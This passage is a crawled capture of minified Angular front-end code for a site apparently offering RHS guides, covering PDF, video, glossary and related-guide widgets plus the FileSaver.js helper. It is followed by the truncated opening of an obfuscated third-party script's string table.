e=T();p("href",e.stringUtil.tidyUrl(e.model.file),$e)("innerHTML",e.model.filename,$)}}let Ite=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content)})()}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-pdf-link"]],inputs:{content:"content"},decls:11,vars:4,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"related-item","related-item--alt","u-faux-block-link"],[1,"related-item__img"],[1,"related-item__img-item"],["aria-hidden","true",1,"far","fa-file-pdf"],[1,"related-item__body"],["class","related-item__heading",3,"innerHTML",4,"ngIf"],[4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-pdf-link","target","_blank","rel","noopener","class","u-faux-block-link__overlay",3,"href","innerHTML",4,"ngIf"],[3,"innerHTML"],[1,"related-item__heading",3,"innerHTML"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-pdf-link","target","_blank","rel","noopener",1,"u-faux-block-link__overlay",3,"href","innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,wte,1,1,"h3",2),y(3,"div",3)(4,"div",4)(5,"div",5),E(6,"i",6),C()(),y(7,"div",7),D(8,bte,1,1,"h5",8),D(9,Ste,2,1,"ng-container",9),C(),D(10,Ate,1,2,"a",10),C()()()),2&r&&(v(2),p("ngIf",i.model.title),v(6),p("ngIf",i.model.filename),v(1),p("ngIf",i.model.filesize),v(1),p("ngIf",i.model.file))},dependencies:[ke],encapsulation:2})}}return t})();function Ete(t,n){1&t&&E(0,"h3",6),2&t&&p("innerHTML",T().model.title,$)}function Tte(t,n){if(1&t&&(y(0,"div",7),E(1,"iframe",8),at(2,"renderYoutubeEmbed"),C()),2&t){const e=T();v(1),p("src",mt(2,1,e.videoUrl),kd)}}function Dte(t,n){if(1&t&&(y(0,"video",9),E(1,"source",10),x(2," Your browser does not support the video tag. "),C()),2&t){const e=T();p("poster",e.model.videoimage,$e),v(1),p("src",e.baseS3Url+e.model.videourl,$e)}}function kte(t,n){1&t&&E(0,"figcaption",6),2&t&&p("innerHTML",T().model.caption,$)}let Rte=(()=>{class t{constructor(){this.content={},this.model={},this.baseS3Url="https://rhsvideo.s3.amazonaws.com/",this.videoType=O_}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content,e.videoUrl=e.getVideoUrl())})()}getVideoUrl(){return this.model.videotype===O_.youtube&&(this.model.videourl.match(/\?rel=0/)||(this.model.videourl=this.model.videourl+"?rel=0")),this.model.videourl}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-video"]],inputs:{content:"content"},decls:7,vars:4,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"u-m-0"],["class","responsive-video",4,"ngIf"],["controls","","style","width: 100%;",3,"poster",4,"ngIf"],[3,"innerHTML"],[1,"responsive-video"],["width","100%","height","363","title","YouTube video","allowfullscreen","","sandbox","allow-scripts allow-same-origin",3,"src"],["controls","",2,"width","100%",3,"poster"],["type","video/mp4",3,"src"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,Ete,1,1,"h3",2),y(3,"figure",3),D(4,Tte,3,3,"div",4),D(5,Dte,3,2,"video",5),D(6,kte,1,1,"figcaption",2),C()()()),2&r&&(v(2),p("ngIf",i.model.title),v(2),p("ngIf",(i.model.videotype==i.videoType.youtube||!i.model.videotype)&&i.model.videourl),v(1),p("ngIf",i.model.videotype==i.videoType.mp4&&i.model.videourl),v(1),p("ngIf",i.model.caption))},dependencies:[ke,T1],encapsulation:2})}}return t})();function Mte(t,n){if(1&t&&(y(0,"div",8),E(1,"img",9),C()),2&t){const e=T();v(1),p("lazyLoad",e.stringUtil.tidyImageUrl(e.popoverItem.image))}}function Ote(t,n){if(1&t&&(y(0,"p")(1,"a",10),x(2),C()()),2&t){const e=T();v(1),p("href",e.stringUtil.tidyUrl(e.popoverItem.link.url),$e),v(1),Bn(" ",e.popoverItem.link.title?e.popoverItem.link.title:"Read more","")}}let QP=(()=>{class t{constructor(e){this.stringUtil=e}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-glossary-popover-content"]],inputs:{popoverItem:"popoverItem"},decls:9,vars:9,consts:[[1,"popover-content-outer",3,"closeOnMouseOutside"],["rhsPopover",""],[1,"card-basic","card-basic--xs"],["class","card-basic__img",4,"ngIf"],[1,"card-basic__body"],[3,"innerHTML"],[4,"ngIf"],[1,"popover-trigger","popover-trigger--highlight",3,"popover","popoverOnHover","popoverAnimation","popoverCloseOnMouseOutside","innerHTML"],[1,"card-basic__img"],[1,"img-fluid","u-w-100",3,"lazyLoad"],["data-ga-link-type","text","data-ga-component-name","lib-glossary-popover-content","target","_blank","rel","noopener",3,"href"]],template:function(r,i){if(1&r&&(y(0,"popover-content",0,1)(2,"div",2),D(3,Mte,2,1,"div",3),y(4,"div",4)(5,"p"),E(6,"span",5),C(),D(7,Ote,3,2,"p",6),C()()(),E(8,"span",7)),2&r){const o=cn(1);p("closeOnMouseOutside",!0),v(3),p("ngIf",i.popoverItem&&i.popoverItem.image),v(3),p("innerHTML",i.popoverItem.glossaryPopover,$),v(1),p("ngIf",i.popoverItem.link&&i.popoverItem.link.url),v(1),p("popover",o)("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0)("innerHTML",i.popoverItem.text,$)}},dependencies:[ke,pu,k_,Xa],encapsulation:2})}}return t})(),Nte=(()=>{class t{constructor(){try{parseInt(localStorage.getItem("rmg-version"),10),localStorage.setItem("rmg-version",3..toString()),this.storage=localStorage}catch{this.storage={getItem:r=>null,setItem:(r,i)=>null}}}get(e){try{return JSON.parse(this.storage.getItem(e))}catch{return this.storage.getItem(e)}}set(e,r){this.storage.setItem(e,JSON.stringify(r))}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();const Pte=[{component:QP}];let xte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[_o,Nte,Ep],imports:[Dt,Ro,R_,xp,w1.forRoot({globalParsers:Pte}),Dt,R_]})}}return t})();function Lte(t,n){if(1&t&&(y(0,"a",7),x(1),C()),2&t){const e=T().$implicit;p("href",T(2).stringUtil.tidyUrl(e.url),$e),v(1),Zo(e.name)}}function Fte(t,n){if(1&t&&(Pt(0),D(1,Lte,2,2,"a",6),xt()),2&t){const e=n.$implicit;v(1),p("ngIf",e.name&&e.url)}}function Bte(t,n){if(1&t&&(y(0,"div",1)(1,"div",2)(2,"div",3)(3,"h6",4),x(4,"Related RHS Guides"),C(),D(5,Fte,2,1,"ng-container",5),C()()()),2&t){const e=T();v(5),p("ngForOf",e.adviceProfiles)}}const Ute=[{component:_Z},{component:EZ},{component:LZ},{component:YZ},{component:ZZ},{component:tX},{component:oX},{component:QX},{component:_ee},{component:Tee},{component:_te},{component:Ite},{component:Rte},{component:(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={},this.model={},this.adviceProfiles=[],this.isLoading=!0}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&("object"==typeof e.content&&(e.model=e.content.content),"string"==typeof e.content&&(e.content=e.content.replace(/\\"/g,'"'),e.model=JSON.parse(e.content).content),yield e.getAdviceProfiles())})()}getAdviceProfiles(){var e=this;return b(function*(){if(e.model.items){yield e.model.items.forEach((i,o)=>{if(i.url){const s=i.url.match(/pid=([0-9]+)/i);if(s){const a=s[1];a&&(""===i.id&&(i.manuallyAddedAndPid=!0),i.id=a)}}}),e.adviceProfiles=yield e.service.getAdviceProfiles(e.model.items),e.adviceProfiles&&(yield e.adviceProfiles.forEach((i,o)=>{const s=e.model.items.filter(a=>!0===a.manuallyAddedAndPid&&a.id===i.profileId.toString());s&&s.length>0&&(i.name=s[0].name?s[0].name:i.name)}));const r=e.model.items.filter(i=>""===i.id&&i.name&&i.url);r&&r.length>0&&(e.adviceProfiles=e.adviceProfiles?e.adviceProfiles.concat(r):r),e.adviceProfiles&&e.adviceProfiles.length>0&&(e.isLoading=!1)}})()}static{this.\u0275fac=function(r){return new(r||t)(w(Bb),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-advice-related-guides"]],inputs:{content:"content"},decls:1,vars:1,consts:[["class","l-wysiwyg-widget",4,"ngIf"],[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[1,"article-related"],[1,"article-related__heading"],[4,"ngFor","ngForOf"],["data-ga-link-type","button","data-ga-component-name","lib-inline-widget-advice-related-guides","target","_blank","rel","noopener","class","article-link content-ignore",3,"href",4,"ngIf"],["data-ga-link-type","button","data-ga-component-name","lib-inline-widget-advice-related-guides","target","_blank","rel","noopener",1,"article-link","content-ignore",3,"href"]],template:function(r,i){1&r&&D(0,Bte,6,1,"div",0),2&r&&p("ngIf",!i.isLoading)},dependencies:[er,ke],encapsulation:2})}}return t})()},{component:QP}];let Hte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[N_,Ep,pb,ut],imports:[fc,Ro,Dt,rf,Fa,fb,Pu,Mo,oN,xte,fee,xp,w1.forRoot({globalParsers:Ute})]})}}return t})(),Vte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,Hte]})}}return t})(),jte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Mo,Pu,Dt,fc,Ro]})}}return t})(),Gte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Mo,Pu,Dt,fc,Ro,jte]})}}return t})(),$te=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Mo,Pu,Dt,fc,Ro]})}}return t})(),zte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Mo,Pu,Dt,fc,Ro,$te]})}}return t})(),qte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt]})}}return t})(),Kte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt,MP,Fa,Mo,Vte,Gte,zte,qte,Aw]})}}return t})(),Wte=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t,bootstrap:[C6]})}static{this.\u0275inj=fe({imports:[oC.withServerTransition({appId:"serverApp"}),eN,oC,D1,rf,tN,fb,fc,Ro,hZ,D1,tN,MP,Mo,Aw,Kte]})}}return t})();document.addEventListener("DOMContentLoaded",()=>{$4().bootstrapModule(Wte).catch(t=>console.error(t))})},816:function(Ts,Bu){var Fo,Bo;void 0!==(Bo="function"==typeof(Fo=function(){"use strict";function qr(Ae,Ne,tn){var Qe=new XMLHttpRequest;Qe.open("GET",Ae),Qe.responseType="blob",Qe.onload=function(){dr(Qe.response,Ne,tn)},Qe.onerror=function(){console.error("could not download file")},Qe.send()}function en(Ae){var Ne=new XMLHttpRequest;Ne.open("HEAD",Ae,!1);try{Ne.send()}catch{}return 200<=Ne.status&&299>=Ne.status}function Uo(Ae){try{Ae.dispatchEvent(new MouseEvent("click"))}catch{var Ne=document.createEvent("MouseEvents");Ne.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),Ae.dispatchEvent(Ne)}}var Gn="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof global&&global.global===global?global:void 0,gc=Gn.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),dr=Gn.saveAs||("object"!=typeof window||window!==Gn?function(){}:"download"in HTMLAnchorElement.prototype&&!gc?function(Ae,Ne,tn){var Qe=Gn.URL||Gn.webkitURL,wn=document.createElement("a");wn.download=Ne=Ne||Ae.name||"download",wn.rel="noopener","string"==typeof Ae?(wn.href=Ae,wn.origin===location.origin?Uo(wn):en(wn.href)?qr(Ae,Ne,tn):Uo(wn,wn.target="_blank")):(wn.href=Qe.createObjectURL(Ae),setTimeout(function(){Qe.revokeObjectURL(wn.href)},4e4),setTimeout(function(){Uo(wn)},0))}:"msSaveOrOpenBlob"in navigator?function(Ae,Ne,tn){if(Ne=Ne||Ae.name||"download","string"!=typeof Ae)navigator.msSaveOrOpenBlob(function Ds(Ae,Ne){return typeof Ne>"u"?Ne={autoBom:!1}:"object"!=typeof Ne&&(console.warn("Deprecated: Expected third argument to be a object"),Ne={autoBom:!Ne}),Ne.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(Ae.type)?new Blob(["\ufeff",Ae],{type:Ae.type}):Ae}(Ae,tn),Ne);else if(en(Ae))qr(Ae,Ne,tn);else{var Qe=document.createElement("a");Qe.href=Ae,Qe.target="_blank",setTimeout(function(){Uo(Qe)})}}:function(Ae,Ne,tn,Qe){if((Qe=Qe||open("","_blank"))&&(Qe.document.title=Qe.document.body.innerText="downloading..."),"string"==typeof Ae)return qr(Ae,Ne,tn);var wn="application/octet-stream"===Ae.type,Og=/constructor/i.test(Gn.HTMLElement)||Gn.safari,ks=/CriOS\/[\d]+/.test(navigator.userAgent);if((ks||wn&&Og||gc)&&typeof FileReader<"u"){var Tr=new FileReader;Tr.onloadend=function(){var bi=Tr.result;bi=ks?bi:bi.replace(/^data:[^;]*;/,"data:attachment/file;"),Qe?Qe.location.href=bi:location=bi,Qe=null},Tr.readAsDataURL(Ae)}else{var Ho=Gn.URL||Gn.webkitURL,mc=Ho.createObjectURL(Ae);Qe?Qe.location=mc:location.href=mc,Qe=null,setTimeout(function(){Ho.revokeObjectURL(mc)},4e4)}});Gn.saveAs=dr.saveAs=dr,Ts.exports=dr})?Fo.apply(Bu,[]):Fo)&&(Ts.exports=Bo)}},Ts=>{Ts(Ts.s=998)}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51368
content:
var _0x6371347c=['fbLrW6SJ','WQdcUaVdO10','cHLQW64j','kIdcL0aw','s07dTXRdHG','iglcK8kSWOO','WPhcMSoVW6tcSW','xMZdTCojzG','nSoyBbZdUq','WQjRW45PWQi','mt5K','f8onyGhdQq','W7aVWOSsAW','gXL7v8o4','n8k9deVdJa','WOpcHaVdRM0','WOdcNq86cq','W7eCzs/dHa','W7SNttBdHa','ealdGSoCFa','E8oyaCkpwa','WQ1ZW4bQWPi','pI/cPKSi','ASohbaVcOq','W4u4WPerBa','fXrQvSo/','W6LKWQPiWRK','W7DUWR/cMmkH','WRzZW5PnWOa','r09KW4vK','AutdGmoyBW','W7SDW78ziW','dGnGpqu','W5q5WPOgCG','sCoNq8k+ca','kdiJwSoG','W6vUWO3cJmk1','xCoMw8klma','ksSGqmoA','WQFcLs4fda','xSo0lYlcSq','l1lcJSkeWPS','nrHdx8oQ','W5ZcMSkZs8k3','ds7cNSk1mG','zr/cJuvW','kGZcMvu8','W7qOrJ/dGa','AK7cMIZdUa','jLdcMmkAWPC','W6m9v8oQWQm','jGtcMSk1WQe','W4iSWOmfBq','zaxcMaVdHa','W4rMp8kNwq','qmk7kY3cHG','AmoPaCkbna','WOZcIH8vlW','WPblW69mWRe','W7T2WRDzWRK','DSogqbzn','W7mPWPq2uW','d8kbofJdIW','oX7cQbOp','WRVdRmkola4','avLKWPyd','WQXGpeSY','jW/cRG8n','W5nanmk0yq','W75Xdmk3FG','ASoZh8k+CW','lJNdVSkPcW','peVdNu8N','dYFcHCkYoG','WPJcHCktp8og','W5BcUCksDSkh','W7yEWRJdKae','g2LZeXO','aLzYWPni','edHrbmkp','WPVcOJiidq','DxHtW7NcPa','W6vWWRbiWQa','hWHvhcO','WQzPW5HPWPS','W4TtWQ/cKmk2','WPC9zSo2zG','dx7dRgSv','W5iSWR3dHsa','WR1QW4XUWRO','rSoasSk1','WQbEe0es','W63dOmoPgJe','W5RcMmk0v8kP','bCoHC8oAWQi','W4TpWRNcNmk8','st3cOZuD','WP5HW5jYWR0','bwLbg3K','oIpcLuqC','jaRcQHSi','d2ZdQMSq','mIxcVSkRxa','W4C9wmo1WPe','WQL9W7jDWOi','lxxdR28b','W6CbW6ifoa','uaa4WP3dJq','nJpcTSoy','W4bae8kvxq','WQNdOCkZdaC','oIJcJfSb','WRH4i2Gn','tWtdNWhdGq','EeJcHSoAda','W4lcHCkPtCkV','eMRcH8owmG','W6uZxZZdJW','lcrUe8ki','lCofzaBdSq','W7KPESoKWPO','dru8xCow','eZvxvSo2','gbSNESoS','W4C4W60rtG','WQFdIZatcq','fbHuW7C4','WOhcKSkep8o7','WPL2W5TVWPW','ld/cKLGk','WRVdUsaNgG','eHLkW6mv','W4uZDSo8WOi','WPfgW7v2WQy','fWX8atG','W6DgWQ/dPmkJ','WPlcV8k8cSoz','WQBdMSoZW6hdJq','qINcHx5w','etPXhCki','WPlcPmkepSoQ','tSoFnaNcLW','W6WLWRtdLqy','WRRdRSkXo8ks','bSohCbJdOG','fYxcNt8i','W7OCW7ucoG','eH1jw8o1','W7hdKCkrbCoY','cmohCbZdTa','ECoPACkGnW','DCksrLtcPG','pudcUmkvWPK','gcHCb8k0','athcRCoaCq','DSo3saDK','WRldRSoqW4JdMG','WP15kZL1','W4ldKSkgfmoj','kY8Jx8oN','qG3cTG3dHa','daldKqi7','W6GtW6Gtpa','oIdcPeup','W79lWRX2','WO55W4vuWRi','nhbqrhS','gG7cV8ovAW','WQ5dW4DuWOi','WRRcPZBdKLW','k37cUmkAWP0','iJ/cVsOa','yKVcHI7dUq','W4TkWQ3dIYm','W6GSW7TQuG','s1L0W6xcSG','ztTOpCk7','qKxcICkKWQK','FhndW7De','WQTkW7TpWOW','WPdcK8oUoJDvtIu','WOBcLSkynCoR','W6RdQmkZnCog','ACobwCkhna','W6vcWPfBWOK','WPJdMIqBfa','vmofn8kuqG','yCoFFCk9lG','EeaRWPpcRq','j2JcM8oDlW','ECkskbJcSq','gdvUaYe','W4yZWR7dMaa','lSoSv8oDWRK','j31wDSou','gCoWDmoOWQi','gaxcPNSJ','WOdcJ8kCkCoY','W6uDW7WCpq','nNNdKeuS','umoajJBcMq','W4y9vCorWPu','wSoffmo/nG','dtDXmCka','t8oBjaNcHW','WOpcJ8koj8oU','pZzto8o2','xCoPgSkEvq','oxrnWO0Z','WRtdU8kzbCoR','tSoymddcQq','WOtcL8kkh8o+','WRPPW6v/WOK','cGzaW7O4','cmkhpKRdIG','lCo+vcRdSq','WQr1W6PvWQu','W7S0WRxdHa0','Df7dRHVdSq','B8oXhH3cUG','WPJcGa4hmW','yKFcSCopza','W4KgACoJWRy','W7K+ySo2WOq','e2RdJvma','W5SoWOhcQgi','WP7cR8ktiSon','WOddN8khgby','W67dICkLlCog','quFcLCkZWR8','n19qufS','jbeWxSo8','WQ1GW4DMWQq','eafNndm','iGFcK1Gx','qG/cSaRdHq','hY9tg8kh','gM3cNCokka','bNlcHSoykW','W47cICovmCkE','W6KTyaRdMW','FmojcSkRxG','W7/dVmkaw8oR','W7FcUSkyBCkp','W7CUqCoYWQ0','AColi8k4vW','W7JdS8kxdCoX','WRFcHdaJgW','etP6imkP','brDah8k4','DeBdOmo+vG','rZtcQsddMG','cYdcQCorza','cHfeW6yh','eCofzHtdSG','WQL5W6DVWOK','zCo9rCkdnq','WPdcRCkHhSoO','fredptm','WQVdHSkZhda','WOO7q8oevq','lsHdk8kH','W7fwnmorxG','WOtdVSo1W6ldMW','WQPglKKp','W7boWRBcN8kR','dIKLxmo6','WRjYWR9JW5O','luBcSCo4WQ0','gs1eaIS','W51bWQbSWO4','WQRdNJqXoa','lrSQD8op','W6v1WRZcH8kI','W5yGWPqxCa','jHFcSqOh','yHBcIKPY','xLddQmooyG','qCoLACk7hG','W6VcL8kYF8kQ','WOD8hwC1','W5PCWObQWO0','edTzA8oX','WQrMW6DOWOa','W4vyWQLEWRm','WQ5ipeKn','W7zMqSoRqwnYW7O','gHXDxSoI','WPJcKWW7jq','uMddQSohwq','hH1tqmo0','hSonrmo+WQq','W7a8xbZdLa','k1/cICkXWQq','WR0My8oFCG','eX14kHi','zSotrGT2','lxPtygK','FSoHy8kima','WRbrlw4Y','oduzqCor','W6iEWQ4jyG','bXiWxSoB','WRXJpues','W4f9mSk0xW','WP0qymoJFq','wSolhSkTua','WQVcRsldRuC','WRn4W4X0WQG','W57dGmkma8op','WQJdRIOndW','vMtdRmonCa','WPldLmkxhW4','lhlcK8ofkq','BCoNrCkbka','W6nNWRnFWRi','W480WPuaBW','nGvdW57cJa','W5BcJmkdFae','dabhW7uI','ohZcNmobaa','g8oco8oOWQ4','W4GRWPunBG','W6THWRDAWPm','WRP4W4z2WO0','smoejGNcHG','tSoFbHFcTG','e2FcPSoBkq','ngFcLmkrWRy','F059W5lcKa','dG0Ttmoa','yxvrW65v','wCoOrIbG','BSoSBCkemW','fdJcTmodEG','WRBdV8kUbWy','smkawSk6kG','W4u3WOy1Ea','BsVcNf96','WQNdVmk5hYS','dudcHSkAWRy','ECo7ybPI','WQ3dJYahfG','yNddSr3dKq','WQtcNcqekG','hmkEdLJdNa','CfjVW5Dc','W7GjredcOa','WO3dVSocjZW','WRfuW5DjWOK','WPBcIXFdP2e','v31EW7VcPW','cSkjhG7cPG','w3NdUa3dMG','ASo3vCkYmq','W4P3WOHQWOy','WQFdJZOofG','W7qPW7Wgja','gWrdfmkj','WQldHmkQtSkO','W5xcT8kdc8k6','W6eqW7qoaq','bw7dSmoJmG','W6WEWQuftG','WRVcTdmSfW','WO1Zjub2','W40AW5eGoq','igvEwfi','oa3cTCkFbW','WRL7W5WqWR4','W5JcR8kJv8kQ','EaBcOYBdHW','W5FdGSovita','C2vfW7bD','WOX9W61UWQq','hd3cRmowya','W5qbW7CFpW','EKNcOYZdTG','aCoBrmkzdG','er9Zgmkf','WQfeW5bMWP4','WR1wkKWx','i8oGomo4WRK','mrRcRhyE','Emopi8kgvq','h3yAiGy','WQRcPq7dPf4','iaBdL8o7sq','eIvICSow','WPVdTSo/W4VdOW','gJlcQmkKkq','W4zxWQjZEq','WPBcP8kedSow','WPe2tsNdOq','yMdcUXFdSq','eYZcJIKU','m0xcMCoccq','ldPyjmk/','orjWaHC','WQPvgfeD','W7uLwZldPq','FXFcIKfz','oddcL8oFrW','W4rKl8k1qq','iuTmWOe+','DIBcPGNdGa','WRddMtyAcW','eYFcU8oaAq','atPDeCkB','W5O4WPqrDW','iLBcNs8+','W5iSWP/dVd4','EKhcHJldGq','pJfMCSoj','iYXJs2W','dcHigCke','WRLEjKuC','vtxcK0Wn','mbz5k8oG','pdFcMvy+','W4bhWRZcMSkP','zmobmcVcGG','WPT5W7TBWP8','W5iVWOKqBq','ifK9lfO','nfDyWRy+','orxcVqyD','lSk5fhVdVa','WRFdHCoRW5xdSG','W7ddJCo+fdO','W5aktYVdOG','W5ddL8olW5xdPW','WPxcVSkcf8o3','eZRcMtuC','W7yKDSo5WPu','idPKgCk5','qxddRSooyW','WRBdPmkYdbO','W4DuWRuVaq','m2xdP3i8','baqTB8of','W5OyW5XrWRxdMSkkEG','WQf/W7nzWPa','W6bnpmkADq','WPRcNsJdVhS','W4VcP8kiE8kk','hrLErCoO','WOeyyCoPyW','W7rDWO3cMSk9','FCkkns/cUa','emowqCoiWO8','lKBcS8k+WPC','yuBcJHRdMG','AIhcVdpdSa','W6XGWQzdWRK','WOJdTSojW5FdIW','W6SyxSkDWOe','DszNW6GS','jHhcKHhcVW','zmoWqYbF','W7tdS8k5nmkV','W4GXWO8+Aq','WPpdVqeXhG','mqhcHJCp','W7KcWOWnFG','W4NcSSk8ECkM','hYDJrSon','WObfcKqD','qa3cSHFdQW','pSkyeeBdSa','EL/cJJxdVq','WPdcR8kChCo+','W6ejW7egla','eszLEmoO','wSo9pr/cTa','W5aTFsRdGW','mtL0W6iP','oSk0f3RdOG','oIFcPr0n','qHtcUGZdJa','WQ1JjKyz','aNFcJmoIhq','W5dcMmkdtCk1','jaHrjZq','wCoZnmkdrG','WOT9r3Gn','c3nxtKK','W4hdQmk0nmo5','WPhdKmo/W47dVa','EhRcKSo7kq','W4riiSoeiq','bmoAyWZdUG','W6boWQxcMmkM','W61vWOf8W4u','C8kukqpcVq','t8oFmZFcNW','WOVdJ8kAecW','W7/cTSkKqCoQ','dtdcPmk/pq','vSowir/cGG','gHq8rSoK','r1nxW57cOW','kKFcRCo0DW','WR1FWRfVWPS','s3NdUGRdHG','W53cPev0BCkBW4H1uK/cSdO','W6DoWO/cJSkL','WQb5uCoOyq','W5FdQ8o1gXi','dGrCb8kg','bqPYnWO','WRVdJSomW47dGG','WR7cQWldNKa','ecFcR8oxyq','ld/cVMCa','W6z2WRndWR4','CHNcNuj8','nYVcKci8','WO7cHcC5ia','lmo9CqldOq','W6TbWQBcJmkR','xhBdRmo/WRi','gHbFW6u1','hHNcUH4B','DhddTSoWqq','zctcVtVdIa','tGhcUahdVG','W4C4WOuqBG','dLRcV8offq','osu8o8o2','j2DFtwm','W5ddHmofgYK','W7GpWRddQWC','jgZdR3So','D8o3eIFcNG','WPi5rCoAxq','jhNdOgqm','dIvJW54/','W5mOWOCEyW','bHnJpc8','sLldL8oYDq','at9EmW8','W6vjWQZcQCkM','W44fyqhdVG','WR7cNWi6na','W4BcUCkEBCkr','csJcGCocCa','WQ47DCokFW','W55dWRhcUmkw','WQ/dT8k0hHq','fYBcOCoCEq','C3HYW6a+','quFdIHZdJG','hMNdVtWeW6WCESkHj24','bYpcHmkPna','BCotcHtcLW','W5ldN8oIet4','bY1NntO','WQf/W4zNWPS','hLddHG','iqpcSXOt','pNldVv8h','W5zMWQ5aW4u','W7RdLCoIgIq','hdjJota','gSkklLZdHW','fIfgw8oR','W7XuWR3cK8kZ','mmo/w8odWPW','lYxcHxSx','WORcVrVdJsW','yNr5W5X6','ye7dHtJdNa','WQuse8kWrCktW7BdGG','t8ocnmkNuq','f0/cTSo/ma','lqdcRmoMzq','WOyrcSo3Fa','W5BdKSk8mmoq','vcVcOgDh','dLLmWP4W','ph3cHSkAWOW','W6yWA8o/WP4','jKnvWOyZ','oJjOW6a1','WOdcNdW6jW','e8kejelcSW','ddXybSkK','WOn6W4P1W58','o0HvWOW1','wCo8rWn3','gbrrW70N','W6WSBCo9WPa','W4RcKCkkrq','DCo/uXHM','b8kknfddHG','zSoglSkguG','fedcMSkNWPC','kZJcMuar','W6iCW7qhlG','W7RcLmk6vmkm','W4nOj8kQra','WOrcafGC','fh1aAgi','tMzNW47dIa','pctcL3ut','W53dL8k/kCom','WQ7dR8k0fGC','qhxdTaFdHG','AKRcKaNdGq','WQ3dOmkUhaW','W6W3ztBdJq','W7uEy8osWO8','jSoBCqVdUq','W4CVWQKjxG','W5mAWRO+W5W','WQtcVdCdfW','qNpdMa3dOq','W5LDjSkXrG','WRjdlKaQ','ir9KhGK','aHKArCoc','ySoMxCkekG','uCowlJ7cLG','kbFcNuyi','W6qLESoPWOu','W7y4WOG3DG','d3RdV2Wt','W5BcN8kQsCkQ','CwDkW6DE','W78yW78sma','W54MFWNdQG','DmkddJZdMa','W4dcMmk8wSkG','W7dcHSkVD8om','W7XwWQlcK8k8','CrngySoT','b8oKySoUWQa','vxZdJZZdQa','xCoZeSkCyG','v3JdRWddHW','vmkCvcrm','W7WNq8oJWPK','WPZcOJfdnW','f8kPowBdHa','vevUW6v0','FffkW4FcVa','W7ylW60saG','v2HsW6ZcRa','wq7dSWTR','WR3dIticfa','zdeVFmot','FvDnW6vC','o2hcISkLWR4','q8o3xmk0hG','wMNdTG/dMq','rSo6eZZcLW','W4fOWRZcQ8kj','B1VcRLJcLq','iZ7cS8oDzW','WQlcUCkDcSoW','dhhcMCoElG','FKBcGcddOG','CNjpW65f','kq7cNW8A','W74jW4ldGbG','ea7cLcqN','CLjZW4m+','WOfaWOX8WPG','W4KMWRhdOaa','bmkhpNddHq','qbRcVbFdNa','pHhdRmkDWRO','tCosvCkpEq','tM1aW6xcOG','DSk6lt3cMW','lCoeumodWOa','wCouh8k0qa','DCo2sXjn','W6ldR8ktlmoV','W7ivWQNdHqe','j8kCmv7dNG','DNfdW6TA','bcPzxCoa','iaBcQrGF','WRVdJXKqha','WO3dKCoqW4hdSG','henHy2S','WPqCWQz9WOm','wCoVhCkdBG','gHhcRmolDa','W4NcLSkdvmkW','WPVcMmkUlmoU','W5xcJCkVv8kt','WRNdM8oyW4RdUG','gGxcRCoHsq','W4y+WRhdMG4','B8ovibJcHG','WPLAW4tdS8od','ESoqnCk0vW','W5KDsSo1WRO','W6aYySoDWRq','CHpcLwz2','BHlcIwPw','WOjQWQqqWOy','WQ5zW5rzWPS','rMzhW7ZcNa','WRxdL8kvd8ow','ndTfW7KQ','CYFcMSkEoG','WRFcHWNdRMe','WRhcPbldSM0','WQhcTt43cG','WRf9b1T2','WPBdH8ocW4JdNG','m8oavCo